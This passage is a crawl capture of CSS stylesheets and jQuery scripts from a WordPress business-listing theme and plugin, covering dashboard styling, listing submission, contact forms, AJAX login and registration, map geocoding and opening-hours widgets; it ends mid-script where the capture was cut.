	text-align:center;

}

.dashboard-list-box .modal-footer .btn{

	height: 40px;

    line-height: 18px;

}

/*--------------------------------

	1.4. Dashboard-Breadcrumbs

----------------------------------------*/

#breadcrumbs {

	position:absolute;

	right:15px;

	display:inline-block;

	font-size:15px;

	font-weight:400;

	color:#888;

	top:50%;

	-webkit-transform:translateY(-50%);

	-moz-transform:translateY(-50%);

	-ms-transform:translateY(-50%);

	transform:translateY(-50%);

}

#breadcrumbs ul {

	margin:0;

}

#breadcrumbs ul li a {

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

	color:#888;

}

#breadcrumbs ul li a:hover {

	color:#666

}

#breadcrumbs ul li {

	display:inline-block;

	list-style:none;

	margin:0 0 0 10px;

}

#breadcrumbs ul li:first-child:before {

	display:none;

}

#breadcrumbs ul li:before {

	content:"\f105";

	font-family:"FontAwesome";

	color:#a0a0a0;

	font-size:14px;

	margin-right:15px;

}



/*--------------------------------

	1.5. Dashboard-Header-Nav

-------------------------------------*/

.user_nav {

  display: inline-block;

  position: relative;

}

.user_nav .dropdown {

  padding: 17px 20px;

}

.dropdown #dLabel {

  background: #ffffff none repeat scroll 0 0;

  border-radius: 50%;

  color: #111111;

  cursor: pointer;

  display: block;

  font-size: 23px;

  height: 50px;

  line-height: 24px;

  overflow: hidden;

  padding: 0;

  text-align: center;

  width: 50px;

}

.dropdown-menu {

  border: 0 none;

  margin: 0 auto;

  padding: 0;

}

.dropdown-menu > li  {

	margin:0 auto;

}

.dropdown-menu > li > a {

  font-size: 15px;

  padding: 7px 20px;

}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {

  background-color: #38ccff;

}

.user_info li span {

  font-weight: bold;

}

.user_image {

  background: #ffffff none repeat scroll 0 0;

  border-bottom: 1px solid #eeeeee;

  padding: 20px 30px;

  position:relative;

}

.user_image > img, .review_img img {

  border-radius: 50%;

}

.dashboard-list-box ul{

	float: left;

    width: 100%;

}

.listing_not_found{

	text-align:center;

}



.listing-options{

	margin: 10px 0px;

}



.listing-options ul{

	margin:0px;

	padding:0px;

}

.listing-options ul li{

	border: solid 1px #111;

    color: #111;

    padding: 6px 15px;

    font-size: 15px;

    display: inline-block;

    line-height: 24px;

}

.listing-options ul li span{

	background: #111;

    width: 24px;

    height: 24px;

    border-radius: 100%;

    display: inline-block;

    color: #fff;

    text-align: center;

	position: relative;

	top:-1px;

}

.table>tbody>tr>td, 

.table>tbody>tr>th, 

.table>tfoot>tr>td, 

.table>tfoot>tr>th, 

.table>thead>tr>td, 

.table>thead>tr>th{ padding:15px;}



.status .alert {

	float:left;

	width:100%;

	padding:8px;

	margin-bottom:15px;

}

.status .alert i{

	margin-right:5px;

}

.tab-pane{

	background:#fff;

}

.clear{

	clear:both;	

}

.user-avatar_top  .user-avatar-preview{

	float:left;

	width:15%;

}

.user-avatar_top  .user-avatar-heading{

	float:left;

	width:85%;

	padding:15px 0px 0px 20px;

}

.user-avatar_top  .user-avatar-heading p{

	color: #111;

}

.avatar-circle img{

	width: 120px;

    height: 120px;

    border-radius: 100%;

}

.upload-photo .outline-btn{

	border: #38ccff solid 2px;

    background: none;

    color: #38ccff;

    float: left;

    overflow: hidden;

    position: relative;

    height: 40px;

    width: auto;

    padding: 8px 15px;

}



.upload-photo .outline-btn input[type=file]{

	 display: block;

    z-index: 1000;

    opacity: 0;

    cursor: pointer;

    left: 0;

    top: 0;

    height: auto;

    font-size: 24px;

    width: 100%;

    position: absolute;

    padding: 0px;

    height: 36px;

}



.post_submit_listing .add_listing_info{

	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.23);

	margin: 0px 0px 30px 0px;

}

.add_listing_info_pic{

	position: relative;

    box-shadow: none !important;

    text-align: center;

    margin: 0px;

    padding: 0px;

}

.add_listing_info_pic img{

	margin:0 auto;

	border-radius:100% !important;

	width:120px;

	height:120px !important;

	margin-bottom: 15px;

	border: solid 2px #ccc !important;

}

.post_submit_listing .select2-container .select2-selection--single{

	height:50px;

}

.post_submit_listing .select2-container--default .select2-selection--single .select2-selection__rendered{

	line-height:50px;

}

.post_submit_listing .select2-container--default .select2-selection--single .select2-selection__arrow{

	height:50px;

}

.add-hours{

	height:50px;

	width:100%;

}

.hours-display{

	float:left;

	width:100%;

	margin-bottom: 10px;

}

.hours{

	display: inline-block;

    margin: 0px 10px 10px 0px;

    background: #f9f9f9;

    padding: 5px 10px;

    border: solid 1px #ddd;

}

.hours span{

	padding-right:2px;

}

.hours .remove-hours{

	color:#a94442;

	margin-left:5px;

}

.input-icon-left{

	position:relative

}

.input-icon-left .form-control{

	padding-left:60px;

}

.input-icon-left i{

    width: 48px;

    line-height: 48px;

    position: absolute;

    top: 0;

    left: 0;

    bottom: 0;

    font-size: 20px;

    border-right: 1px solid #ccc;

    text-align: center;

    -webkit-transition: all 0.3s ease;

    -o-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.input-icon-left .fa-twitter {

    color: #32cdfd;

}

.input-icon-left .fa-facebook {

    color: #3b5998;

}

.input-icon-left .fa-linkedin {

    color: #0177b5

}

.input-icon-left .fa-google-plus {

    color: #dc4a38;

}

.input-icon-left .fa-youtube {

    color: #cd201f;

}

.input-icon-left .fa-instagram {

    color: #c53081;

}

.error-column.box-shadownon {

  box-shadow: none;

}

.error-msg{

	border-color:#a94442 !important;

}









/*------------------------------

	2. Responsive CSS

----------------------------------*/

@media (max-width:991px) { 
.add_listing_info input#listingprice {
    margin-bottom: 15px;
}

}

@media (min-width:768px) and (max-width:991px) {

.dashboard_container .navbar-header {

  padding: 3px 30px;

  width: 227px;

}

.dashboard-nav {

  max-width: 240px;

  min-width: 220px;

  padding: 30px 0 25px;

}

#breadcrumbs ul li a {

	font-size:14px;

}

.dashboard-nav ul li a {

  font-size: 14px;

  padding: 13px 27px;

}

.dashboard-content {

  margin-left: 220px;

  padding: 20px 30px 0;

}

.dashboard-list-box ul li {

  padding: 20px;

}

.buttons-to-right, .dashboard-list-box .button.to-right {

  right: 20px;

}

.user-avatar_top  .user-avatar-preview{

	width:150px;

}

.user-avatar_top  .user-avatar-heading{

	width:60%;

}

.user_nav .dropdown{

	padding: 7px 20px;

}

.page-template-template-dashboard .navbar-header{

	float:left;

}

.page-template-template-dashboard .navbar-collapse{

	float:right;

}

.page-template-template-dashboard .navbar.navbar-default{

	height:80px;

}

.page-template-template-dashboard .logo, .page-template-template-dashboard .affix .logo{

	margin-top:10px;

}

.dashboard-nav ul{

	overflow-y: scroll;

    max-height: 760px;

}

}



@media (max-width:767px) {

.page-template-template-dashboard  #dashboard-responsive-nav-trigger{

	display:block;

}

.add_listing_info .select2-search__field {
	font-size:13px !important;
	padding-left: 16px;
}

.page-template-template-dashboard  #menu_slide{

	display:none;

}

.dashboard_container .logo {

  float: left;

}



.dashboard-nav {

  max-width: inherit;

  min-height: inherit;

  min-width: 100%;

  padding: 0;

  position:relative;

  display:none;

}	

.dashboard-nav ul, #breadcrumbs ul {

	margin:0 auto;

	padding:0px;

}

#breadcrumbs {

  display: block;

  position: relative;

  right: 0;

  top: inherit;

  transform: inherit;

}

#breadcrumbs ul li {

	margin:0 auto;

}

#breadcrumbs ul li a {

  font-size: 14px;

}

.dashboard-content {

  height: 100%;

  margin-left: 0;

  padding: 15px 15px 0;

}	

#dashboard {

  display: block;

  flex-wrap: inherit;

  min-height: inherit;

}

.dashboard-list-box {

  margin: 10px 0 0;

}

.dashboard_container .navbar-header {

  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

  margin-left: 0;

  padding: 0;

  width: 100%;

}

.dashboard-list-box ul li {

  padding: 15px;

}

.add_listing_info h3 {

  font-size: 28px;

}

#dashboard .copyrights{

	position:relative;

	padding:10px;

	float:left;

	width:100%;

	text-align: center;

}

.buttons-to-right, .dashboard-list-box .button.to-right{

	display:inline-block;

	margin-top:15px;

}

list-box-listing-content{

	margin-top:15px;

}

.list-box-listing-img{

	background:none;

}

.form_dashboard .form-group{

	margin-bottom:0px;

}

.form_dashboard .form-group .col-sm-6,

.form_dashboard .form-group .col-sm-12{

	padding-bottom:15px;

}

.user-avatar_top  .user-avatar-preview{

	width:100%;

	text-align:center;

}

.user-avatar_top  .user-avatar-heading{

	width:100%;

	text-align:center;

	padding:15px 0px 0px 0px;

}

.user-avatar_top  .user-avatar-heading .upload-photo .outline-btn{

	float: none;

    display: inline-block;

}

}





@media (max-width:600px) {

.list-box-listing {

  display: block;

}

.list-box-listing-img {

  flex: inherit;

}

.list-box-listing-content {

  flex: inherit;

  padding-left: 0;

}

.list-box-listing-content .inner {

  padding-right: 0;

}

.buttons-to-right, .dashboard-list-box .button.to-right {

  position: relative;

  right: 0;

  top: 0;

  transform: inherit;

  overflow:hidden;

}

.buttons-to-right .button {

  float: left;

  margin: 8px 8px 0 0;

}

.review_img {

  left: 15px;

  width: 40px;

}	

.review_comments {

  padding: 0 0 0 60px;

}

.review_comments p {

  font-size: 14px;

  line-height: 22px;

}

.review_comments .comment-by {

  font-size: 16px;

}

.add_listing_info h3 {

  font-size: 25px;

}





}.profile-sidebar-img img {    width: 15%;    float: left;    height: 30px;    border-radius: 100%;    margin: -1px 3px;}

.hour_box {
    display: inline-block;
    margin: 0px 10px 10px 0px;
    background: #f9f9f9;
    padding: 5px 10px;
    border: solid 1px #ddd;
}
.hour_box span {
    padding-right: 2px;
}
.hour_box .remove-hours {
    color: #a94442;
    margin-left: 5px;
}
.page-id-97 .hour_box:first-child{
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/header_style.css
body_size: -100
content:
#navigation .nav.navbar-nav {
	display: inline-block;
	vertical-align:middle;
}
.navbar.navbar-default {
	background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0;
	border-color: currentcolor currentcolor rgba(255, 255, 255, 0.2);
	border-radius: 0;
	border-style: none none solid;
	border-width: 0 0 1px;
	margin: 0 auto;
	padding: 0;
	transition-duration:0.3s;
	-moz-transition-duration:0.3s;
	-o-transition-duration:0.3s;
	-webkit-transition-duration:0.3s;
	-ms-transition-duration:0.3s;
	z-index:11;
}
.navbar.navbar-default.affix {
    border-bottom: 1px solid black;
    border: 0px;
    width: 100%;
}
#navigation .nav.navbar-nav li > a {
	padding:31px 12px;
}
.affix #navigation .nav.navbar-nav li > a {
	padding:29px 12px;
}

@media (max-width:767px) {
#navigation .nav.navbar-nav {
	display: block;
}	
.affix #navigation .nav.navbar-nav li > a {
	padding: 10px 3px;
}
.submit_listing, .affix .submit_listing {
	float: none;
	margin: 10px 0;
}
.submit_listing .btn {
	padding: 2px 20px;
}
.user_nav .dropdown {
	padding: 12px 3px;
}
.dropdown-menu {
	position: relative;
}
.user_nav .dropdown-menu::before {
	display:none;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/footer_style3.css
body_size: -11
content:
.footer_style_3{

	/*background-image: url(../images/foote_style_3_bg.jpg);*/

}



.footer_style_3 .footer_nav ul li{

	width:100%;

}

.footer_style_3.footer_nav ul li a{

	padding-left:30px;

}

.footer_style_3 .footer_nav ul li a:after{

	content:"";

	width:12px;

	height:2px;

	background:#fff;

	top:13px;

}

.footer_style_3 .form-control{

	border-radius:0px;

	padding-right:20px;

}

.footer_style_3 .newsletter_wrap .btn {

    position: inherit;

    float: right;

    margin-top: 15px;

    border-radius: 0px;

}

.footer_style_3  .follow_us{

    float: right;

    margin-top: 30px;

    width: 100%;

    text-align: right;

}

.footer_style_3 .footer_bottom{

	/*background:rgba(0,0,0,0.7);*/

	border-top: #ccc7c7 solid 1px;

	color: #fff;

}



.footer_contact {
    text-align: center
}

.footer_contact ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.footer_contact ul li {
    position: relative;
    padding-bottom: 20px;
    color: #fff
}

.footer_contact ul li i {
    font-size: 48px;
    margin-bottom: 10px
}

.footer_contact ul li span {
    font-size: 24px;
    display: block
}

.footer_contact ul li a {
    color: #fff
}

.footer_contact ul li a:hover {
    color: #38ccff
}

@media (min-width:768px) and (max-width:991px) {
.footer_contact {
        text-align: left
    }	
 }
 
 
 @media (max-width:767px) {
	 
.footer_contact {
        text-align: left
    }
 }
 
 
@media (max-width:600px) {
 .footer_contact ul li span {
        font: 18px
    }
	
}	
		 	

--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/plugins/olomo-plugin/assets/js/submit-listing.js
body_size: 259
content:
jQuery('#submit-form').submit(function(e){
	$this = jQuery(this);
	$this.find('.preview-section .fa-angle-right').removeClass('fa-angle-right');
	$this.find('.preview-section .fa').addClass('fa-spinner fa-spin');
	var fd = new FormData(this);
	//alert(fd);
	fd.append('action', 'olomo_submit_listing_ajax');
	jQuery.ajax({
		type: 'POST',
		url: ajax_olomo_submit_object.ajaxurl,
		data:fd,
		contentType: false,
		processData: false,
		
		success: function(res){
			
			
			var resp = jQuery.parseJSON(res);
			//alert(resp);
			if(resp.response==="fail"){
				jQuery.each(resp.status, function (k, v) {
					
					if(k==="postTitle"){
						jQuery("input:text[name='postTitle']").addClass('error-msg');	
					}
					else if(k==="gAddress"){
						jQuery("input:text[name='gAddress']").addClass('error-msg');
					}
					else if(k==="category"){
						jQuery("#inputCategory_chosen").find('a.chosen-single').addClass('error-msg');
					}
					else if(k==="location"){
						jQuery("#inputCity_chosen").find('a.chosen-single').addClass('error-msg');
					}
					else if(k==="postContent"){
						jQuery("textarea[name='postContent']").addClass('error-msg');
					}
					else if(k==="email"){
						jQuery("input#inputEmail").addClass('error-msg');
					}
					
				});
				$this.find('.btns_panel .fa-spinner').removeClass('fa-spinner fa-spin');
				$this.find('.btns_panel .fa').addClass('fa-times');
				$this.find('.btns_panel').find('.error_box').text('Sorry! Please fill out all required fields.').show();
			}
			else if(resp.response==="failure"){
				jQuery("input#inputEmail").addClass('error-msg');
				jQuery("input#inputEmail").after(resp.status);
				$this.find('.preview-section .fa-spinner').removeClass('fa-spinner fa-spin');
				$this.find('.preview-section .fa').addClass('fa-angle-right');
			}
			else if(resp.response==="success"){
				$this.find('.btns_panel').find('.success_box').text('Thank you! Your listing was successfully submitted.').show();
				$this.find('.preview-section .fa-spinner').removeClass('fa-times');
				$this.find('.preview-section .fa-spinner').removeClass('fa-spinner fa-spin');				
				$this.find('.preview-section .fa').addClass('fa-check');
				var redURL = resp.status;
				function redirectPageNow(){
						window.location.href= redURL;
				}
				setTimeout(redirectPageNow, 1000);
				 
			}
			
			
		},
		error: function(request, error){
			alert(error);
		}
	});
	 
	e.preventDefault();
	
 }); 
 
 jQuery('#submit-form').on('keyup keypress', function(e) {
  var keyCode = e.keyCode || e.which;
  if (keyCode === 13) { 
    e.preventDefault();
    return false;
  }
});
  

--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/single-ajax.js
body_size: 1313
content:
 jQuery(document).ready(function($){
// contact Listing Owner	 
	 jQuery('#contactOwner').on('submit', function(e){

         $this = jQuery(this);

         e.preventDefault();

         var lEmail     =   jQuery('#email7').val(),
             lName      =   jQuery('#name7').val(),
             lMsg       =   jQuery('#message7').val(),
             proceedIt  =   true;

         if( lEmail == '' || lName == '' || lMsg == '' )
         {

             if( lEmail == '' )
             {
                 jQuery('#email7').addClass('error-msg');
             }
             else
             {
                 jQuery('#email7').removeClass('error-msg');
             }
             if( lName == '' )
             {
                 jQuery('#name7').addClass('error-msg');
             }
             else
             {
                 jQuery('#name7').removeClass('error-msg');
             }
             if( lMsg == '' )
             {
                 jQuery('#message7').addClass('error-msg');
             }
             else
             {
                 jQuery('#message7').removeClass('error-msg');
             }

             proceedIt  =   false;
         }
         if( jQuery('input:checkbox.olomo-required-field').length > 0 )
         {
             if (jQuery('input:checkbox.olomo-required-field', this).is(':checked'))
             {
                 jQuery('input:checkbox.olomo-required-field').closest('label' ).removeClass('error-msg');
             }
             else
             {
                 jQuery('input:checkbox.olomo-required-field').closest('label' ).addClass('error-msg');
                 proceedIt  =   false;
             }
         }
         if( jQuery('input:radio.olomo-required-field').length > 0 )
         {
             if(jQuery('input:radio.olomo-required-field', this).is(':checked') )
             {
                 jQuery('input:radio.olomo-required-field').closest('label' ).removeClass('error-msg');
             }
             else
             {
                 jQuery('input:radio.olomo-required-field').closest('label' ).addClass('error-msg');
                 proceedIt  =   false;

             }
         }

         if( jQuery('#contactOwner .olomo-required-field').length > 0 )
         {
             jQuery('#contactOwner .olomo-required-field').each(function (index) {
                 var $this      =   jQuery(this),
                     $thisVal   =   $this.val(),
                     $thisType  =   $this.attr('type');

                 if( $this.prop('tagName') == 'SELECT' )
                 {
                     if( $thisVal == 0 )
                     {
                         proceedIt  =   false;
                         $this.addClass('error-msg');
                     }
                     else
                     {
                         $this.removeClass('error-msg');
                     }
                 }
                 else
                 {

                     if( $thisVal == '' )
                     {
                         proceedIt  =   false;
                         $this.addClass('error-msg');
                     }
                     else
                     {
                         $this.removeClass('error-msg');
                     }
                 }

             });
         }
         if( proceedIt === false )
         {
             return proceedIt;
         }



         var formData = $(this).serialize();
         $this.find('.olomo-search-icon').removeClass('fa-send');
         $this.find('.olomo-search-icon').addClass('fa-spinner fa-spin');
		 
		isCaptcha = jQuery(this).data('olomo-recaptcha');
		siteKey = jQuery(this).data('olomo-recaptcha-sitekey');
		token = '';

				 jQuery.ajax({
					 type: 'POST',
					 dataType: 'json',
					 url: single_ajax_object.ajaxurl,
					 data: {
						 'action': 'olomo_contactowner',
						 'formData': formData,
					 },
					 success: function(res){
						 
						 if(res.result==="fail"){
							 jQuery.each(res.errors, function (k, v) {
								 if(k==="email"){
									 jQuery("input[name='email7']").addClass('error-msg');
								 }
								 if(k==="message"){
									 jQuery("textarea[name='message7']").addClass('error-msg');
								 }
								 if(k==="name7"){
									 jQuery("input[name='name7']").addClass('error-msg');
								 }
								 $this.find('.olomo-search-icon').removeClass('fa-spinner fa-spin');
								 $this.find('.olomo-search-icon').addClass('fa-cross');
								 //$this.append(res.state);
							 });
						 }
						 else{
							 $this.find('.olomo-search-icon').removeClass('fa-spinner fa-spin');
							 $this.find('.olomo-search-icon').addClass('fa-check');
							 // success msg.
							 jQuery('.olomo-lead-success-msg-outer').fadeIn('700');
							 //$this.append(res.state);
							 $this[0].reset();
						 }
					 }
				 });
		
         

     });
	 
// Mail To Friend	 
	 jQuery('#friendemail').on('submit', function(e){
		$this = jQuery(this);
		$this.find('.search-icon').removeClass('fa-send');	
		$this.find('.search-icon').addClass('fa-spinner fa-spin');
		e.preventDefault();
		var formData = $(this).serialize();
		jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: { 
                'action': 'olomo_contactfriend', 
                'formData': formData, 
			},   
            success: function(res){
				if(res.result==="fail"){
					jQuery.each(res.errors, function (k, v) {
						if(k==="email"){
							jQuery("input[name='y_email']").addClass('error-msg');
						}
						if(k==="message"){
							jQuery("textarea[name='f_message']").addClass('error-msg');
						}
						if(k==="email"){
							jQuery("input[name='f_email']").addClass('error-msg');
						}
						if(k==="yr_name"){
							jQuery("input[name='yr_name']").addClass('error-msg');
						}
						
						$this.find('.search-icon').removeClass('fa-spinner fa-spin');	
						$this.find('.search-icon').addClass('fa-cross');
					});
				}
				else{
					$this.find('.search-icon').removeClass('fa-spinner fa-spin');	
					$this.find('.search-icon').addClass('fa-check');
					$this[0].reset();
				}
            }
        });
	 });
	 
	 
	 
 // Report Listing	 
	 jQuery('#reportlisting').on('submit', function(e){
		$this = jQuery(this);
		$this.find('.search-icon').removeClass('fa-send');	
		$this.find('.search-icon').addClass('fa-spinner fa-spin');
		e.preventDefault();
		var formData = $(this).serialize();
		jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: { 
                'action': 'olomo_reportlisting', 
                'formData': formData, 
			},   
            success: function(res){
				if(res.result==="fail"){
					jQuery.each(res.errors, function (k, v) {
						if(k==="email"){
							jQuery("input[name='report_email']").addClass('error-msg');
						}
						if(k==="report_restion"){
							jQuery("input[name='report_restion']").addClass('error-msg');
						}
						if(k==="message"){
							jQuery("textarea[name='report_message']").addClass('error-msg');
						}
					
						$this.find('.search-icon').removeClass('fa-spinner fa-spin');	
						$this.find('.search-icon').addClass('fa-cross');
					});
				}
				else{
					$this.find('.search-icon').removeClass('fa-spinner fa-spin');	
					$this.find('.search-icon').addClass('fa-check');
					$this[0].reset();
				}
            }
        });
	 });
	 
	 
		 
// Claim Listing	 
	 jQuery('#claimlistingmail').on('submit', function(e){ 
		$this = jQuery(this);
		$this.find('.search-icon').removeClass('fa-send');	
		$this.find('.search-icon').addClass('fa-spinner fa-spin');
		e.preventDefault();
		var formData = $(this).serialize();
		jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: { 
                'action': 'olomo_claimlisting', 
                'formData': formData, 
			},   
            success: function(res){ 
				if(res.result==="fail"){
					jQuery.each(res.errors, function (k, v) {
						if(k==="c_email"){
							jQuery("input[name='c_email']").addClass('error-msg');
						}
						if(k==="c_message"){
							jQuery("textarea[name='c_message']").addClass('error-msg');
						}
						if(k==="c_phone"){
							jQuery("input[name='c_phone']").addClass('error-msg');
						}
						if(k==="c_name"){
							jQuery("input[name='c_name']").addClass('error-msg');
						}
						
						$this.find('.search-icon').removeClass('fa-spinner fa-spin');	
						$this.find('.search-icon').addClass('fa-cross');
						//$this.find('.search-icon').html(res.state);
						
					});
				}
				else{
					$this.find('.search-icon').removeClass('fa-spinner fa-spin');	
					$this.find('.search-icon').addClass('fa-check');
					//$this.find('.search-icon').html(res.state);
					$this[0].reset();
				}
            }
        });
	 });
	 
	 	 
 });
 
/* ajax call to reply to leads message */
jQuery(document).on('submit', 'form[name=olomo_leadReply]', function(e){
	
	$this = jQuery(this);
	$this.find('.olomothisloading').show();
	var fd = new FormData(this);
	fd.append('action', 'olomo_reply_to_lead_msg');
	jQuery.ajax({
            type: 'POST',
            url: single_ajax_object.ajaxurl,
            data:fd,  
			contentType: false,
			processData: false,
            success: function(res){
				//alert('success');
				$this.find('.olomothisloading').removeClass('fa-spinner fa-spin');
				$this.find('.olomothisloading').addClass('fa-check');
				window.location.href=window.location.href
				$this[0].reset();
            },
			error: function(request, error){
				//alert(error);
				$this.find('.olomothisloading').removeClass('fa-spinner fa-spin');
				$this.find('.olomothisloading').addClass('fa-check');
				window.location.href=window.location.href
			}
        });
	e.preventDefault();
	return false;	
}); 
 
 /* ajax call read message thread on click */
 jQuery(document).on('click', '.read-messages .read-message-inner', function(e){
     $this = jQuery(this);
     $loaderImg = $this.data('loader');
     $listingid = $this.data('listingid');
     $useremail = $this.data('email');
	 jQuery('.read-messages .read-message-inner').removeClass('active');
	 jQuery('.read-messages .read-message-inner').removeClass('unread');
	 $this.addClass('active');
	 $this.addClass('read');
	 
     if($listingid){
		 
         jQuery('.inboxmiddlepart').html('');
         jQuery('.lpinboxrightpart').html('');
         jQuery('.inboxmiddlepart').html('<div class="text-center loadercenterclass"><img src="'+$loaderImg+'" width=35 height=35></div>');
         jQuery('.lpinboxrightpart').html('<div class="text-center loadercenterclass"><img src="'+$loaderImg+'" width=35 height=35></div>');
         jQuery.ajax({
             type: 'POST',
             dataType: 'json',
             url: single_ajax_object.ajaxurl,
             data: {
                 'action': 'olomo_preview_this_message_thread',
                 'listindid': $listingid,
                 'useremail': $useremail,
             },
             success: function(data){
				 //alert("success");
                 jQuery('.inboxmiddlepart').html('');
                 jQuery('.lpinboxrightpart').html('');
                 jQuery('.inboxmiddlepart').html(data.outputcenter)
             },
             error: function(jqXHR, textStatus, errorThrown) {
                 jQuery('.inboxmiddlepart').html('');
                 jQuery('.lpinboxrightpart').html('');
                 jQuery('.inboxmiddlepart').html(data.outputcenter);
             }
         });
     }



 });
	 


--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/login.js
body_size: -58
content:
jQuery(document).ready(function($) {


    // Perform AJAX login on form submit
    $('form#login').on('submit', function(e){
        $('form#login p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#login #username').val(), 
                'password': $('form#login #password').val(), 
                'security': $('form#login #security').val() },
            success: function(data){
                $('form#login p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
        e.preventDefault();
    });
	
	// Perform AJAX login on form submit
    $('form#register').on('submit', function(e){
        $('form#register p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
			type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $('form#register #username2').val(), 
                'email': $('form#register #email').val(), 
                'security': $('form#register #security2').val() },
				
            success: function(data){
                $('form#register p.status').html(data.message);
            }
        });
        e.preventDefault();
    });
	
	
	// Perform AJAX forget password
    $('form#forget_pass_form').on('submit', function(e){
        $('form#forget_pass_form p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
			type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister
                'email': $('form#forget_pass_form #email3').val(), 
                'security': $('form#forget_pass_form #security3').val() },
				
            success: function(data){
                $('form#forget_pass_form p.status').html(data.message);
            }
        });
        e.preventDefault();
    });
	
	

});



--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/lat-long.js
body_size: -45
content:
function initialize() {
        var input = document.getElementById('gAddress');
        var autocomplete = new google.maps.places.Autocomplete(input);
        google.maps.event.addListener(autocomplete, 'place_changed', function () {
            var place = autocomplete.getPlace();
            document.getElementById('latitude').value = place.geometry.location.lat();
            document.getElementById('longitude').value = place.geometry.location.lng();

        });
    }
	if(jQuery('input').is('#gAddress')){
		google.maps.event.addDomListener(window, 'load', initialize); 
	}


// Autocomplete geo location //     
		 var autocomplete = new google.maps.places.Autocomplete(jQuery("#inputAddress")[0], {});

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var place = autocomplete.getPlace();
                console.log(place.address_components);
            });

		
// get latitude longitude //
var geocoder = new google.maps.Geocoder();
jQuery('#inputAddress').on('change', function() {
 // alert( this.value );
var address = this.value;

geocoder.geocode( { 'address': address}, function(results, status) {

if (status == google.maps.GeocoderStatus.OK) {
    var latitude = results[0].geometry.location.lat();
var longitude = results[0].geometry.location.lng();
    
	jQuery('#latitude').val(latitude);
	jQuery('#longitude').val(longitude);
    } 
}); 
});




      

--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/plugins/olomo-plugin/assets/js/main.js
body_size: 424
content:
/*-----------------------------------------------------------------------------------*/
/*	Custom Script
/*-----------------------------------------------------------------------------------*/

  jQuery(function() {

	jQuery(".jFiler-input-dragDrop").click(function(){
	   jQuery("#filer_input").click();
	});
	jQuery('.jFiler-item-trash-action').on('click', function() {

		jQuery(this).parent().find('.jFiler-item-container').fadeOut();
		jQuery(this).fadeOut();
		jQuery(this).next('input').attr('name', 'listImg_remove[]' );

    });
	
  });
  
jQuery(document).ready(function(){
   jQuery("#service_add").click(function(){ 
   jQuery(".service_box:last").clone().appendTo(".services_boxes");
});

  jQuery("#edit_service_add").click(function(){ 
  // jQuery(".service_title:last").clone().appendTo(".services_boxes .col-md-6:nth-child(1)");
  // jQuery(".service_fee:last").clone().appendTo(".services_boxes .col-md-6:nth-child(2)");
   //jQuery(".service_actions:last").clone().appendTo(".services_boxes .col-md-4:nth-child(3)");
   jQuery(".service_box:last-child").clone().appendTo(".services_boxes");
});


	jQuery( '.remove-row' ).click(function(){ 
			jQuery(this).parents('.service_box').remove();
			return false;
		});
	
});

jQuery(document).ready(function(){
	
	jQuery("#hour_add").click(function(){ 
	
	event.preventDefault();

	var error = false;

	var weekday = jQuery('select.week_day').val();

	var startVal = jQuery('select.open_time').val();

	var endVal = jQuery('select.close_time').val();

	var hrstart = jQuery('select.open_time').find('option:selected').text();

	var hrend = jQuery('select.close_time').find('option:selected').text();
	
	jQuery('.hour_boxes .hour_box').each(function(index, element) { 
	
		var weekdayTExt = jQuery(element).children('.weekday').text();

		var startValTExt = jQuery(element).children('.start').text();
		
		var endValTExt = jQuery(element).children('.end').text();
		
		if(weekdayTExt == weekday){
		
		if(startValTExt == startVal || endValTExt == endVal || startValTExt == endVal || endValTExt == startVal){

			alert('Sorry! You cannot add same time for '+weekday+' Already Exists.');

			error = true;

		}
		
		}

	});

	if(error != true){

		jQuery('.hour_boxes').append("<div class='hour_box'><span class='weekday'>"+ weekday +"</span><span class='start'>"+ hrstart +"</span><span>-</span><span class='end'>"+ hrend +"</span><a class='remove-hours' href='#'><i class='fa fa-trash'></i></a><input name='weekday[]' value='"+weekday+"' type='hidden'><input name='open[]' value='"+startVal+"' type='hidden'><input name='close[]' value='"+endVal+"' type='hidden'></div>");

		var current = jQuery('select.week_day').find('option:selected');

		var nextval = current.next();

		current.removeAttr('selected');

		nextval.attr('selected','selected');

		jQuery('select.week_day').trigger('change.select2');

	}
	
});  

// Remove Hours Script

	

jQuery(document).on('click','a.remove-hours',function(event){

	event.preventDefault();

	jQuery(this).parent('.hour_box').remove();

});
	
jQuery("#edit_hour_adds").click(function(){   
	event.preventDefault();

	var error = false;

	var weekday = jQuery('select.week_day').val();
	
	//alert(weekday);

